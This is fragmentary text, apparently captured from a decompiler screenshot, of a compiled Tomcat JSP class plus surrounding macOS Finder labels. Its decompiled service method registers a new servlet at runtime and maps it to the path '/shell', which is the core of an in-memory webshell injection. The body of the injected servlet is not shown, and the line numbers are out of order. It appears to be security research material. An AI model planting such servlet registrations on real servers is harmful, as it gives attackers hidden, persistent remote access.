 test_jsp.class
源代码
org.apache.jsp
test_jsp
_jspxFactory JspFactory
_jspx_dependants Long>
_jspx_imports_classes String>
_jspx_imports_packages String>
_el_expressionfactory ExpressionFactory
_jsp_instancemanager InstanceManager
{...} void
_jspDestroy() void
_jspInit() void
_jspService(HttpServletRequest, HttpServletRespon
_jsp_getExpressionFactory() ExpressionFactory
_jsp_getInstanceManager() InstanceManager
getClassImports() String>
getDependants() Long>
getPackageImports() String>
资源文件
org.apache.jsp.test_jsp
93 String _jspx_method = request.getMethod();
94 if ("OPTIONS".equals(_jspx_method)) {
209 response.setHeader("Allow", "GET, HEAD, POST, OPTIONS");
209 return;
98 } else if (!"GET".equals(_jspx_method) && !"POST".equals(_jspx_method) && !"HEAD".equals(_jspx_method)) {
99 response.setHeader("Allow", "GET, HEAD, POST, OPTIONS");
100 response.sendError(405, "JSPs only permit GET, POST or HEAD. Jasper also permits OPTIONS");
209 return;
}
}
111 JspWriter _jspx_out = null;
112 PageContext _jspx_page_context = null;
try {
116 response.setContentType("text/html");
117 PageContext pageContext = _jspxFactory.getPageContext(this, request, response, (String) null, true, 8192, true);
119 _jspx_page_context = pageContext;
120 pageContext.getServletContext();
121 pageContext.getServletConfig();
122 pageContext.getSession();
123 JspWriter out = pageContext.getOut();
124 _jspx_out = out;
126 out.write("\n");
127 out.write("\n");
128 out.write("\n");
129 out.write("\n");
130 out.write("\n");
131 out.write("\n");
132 out.write("\n");
172 Servlet servlet = new 1(this);
172 out.write(10);
176 StandardContext standardCtx = Thread.currentThread().getContex
179 Wrapper newWrapper = standardCtx.createWrapper();
180 newWrapper.setName("testsaaa");
181 newWrapper.setLoadOnStartup(1);
182 newWrapper.setServlet(servlet);
183 newWrapper.setServletClass(servlet.getClass().getName());
186 standardCtx.addChild(newWrapper);
207 standardCtx.addServletMappingDecoded("/shell", "testsaaa");
} catch (Throwable t) {
193 if (!(t instanceof SkipPageException)) {
195 if (!(_jspx_out == null || _jspx_out.getBufferSize() == 0)
try {
197 if (response.isCommitted()) {
198 _jspx_out.flush();
} else {
200 _jspx_out.clearBuffer();
}
} catch (IOException e) {
}
}
203 if (_jspx_page_context != null) {
203 _jspx_page_context.handlePageException(t);
} else {
204 throw new ServletException(t);
}
}
} finally {
207 _jspxFactory.releasePageContext(_jspx_page_context);
}
}
}
jsp
个人收藏
隔空投送
应用程序
最近使用
桌面
下载
d4m1ts
d4m1ts
iCloud
iCloud云盘
文稿
桌面
标签
知道创宇
名称 修改日期
test_jsp.class 今天 下午2:04
test_jsp.jobf 今天 下午2:08
test_jsp$1.class 今天 下午2:04